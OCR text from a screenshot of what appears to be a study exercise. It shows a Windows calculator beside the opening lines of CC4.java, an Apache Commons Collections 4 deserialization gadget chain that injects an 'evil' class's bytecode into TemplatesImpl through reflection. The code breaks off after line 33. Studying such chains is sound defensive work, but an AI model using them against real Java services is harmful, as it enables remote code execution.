 计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run Tools VCS Window Help ccone - CC4.java
CC4
CC4.java Eval.java InstantiateTransformer.java TransformingComparator.java src\...\PriorityQueue.java src.zip!\...\PriorityQueue.java NativeMethodAccessorIm
10 import org.apache.commons.collections4.functors.InstantiateTransformer;
11
12 import javax.xml.transform.Templates;
13 import java.io.*;
14 import java.lang.reflect.Field;
15 import java.nio.file.Files;
16 import java.nio.file.Paths;
17 import java.util.PriorityQueue;
18
19
20 public class CC4 {
21 public static void main(String[] args) throws Exception{
22 TemplatesImpl templates = new TemplatesImpl();
23 Class templatesClass = templates.getClass();
24 Field nameField = templatesClass.getDeclaredField( name: "_name");
25 nameField.setAccessible(true);
26 nameField.set(templates,"Drunkbaby");
27
28 Field bytecodesField = templatesClass.getDeclaredField( name: "_bytecodes");
29 bytecodesField.setAccessible(true);
30 byte[] evil = Files.readAllBytes(Paths.get( first: "C:\\Users\\Lenovo\\IdeaProjects\\ccone\\target\\classes\\BB\\Eval.class"));
31 byte[][] codes = {evil};
32 bytecodesField.set(templates,codes);
33
ctio